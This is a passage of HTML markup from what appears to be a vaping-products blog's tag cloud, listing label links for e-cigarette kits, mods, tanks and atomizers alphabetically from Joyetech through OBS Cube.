<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
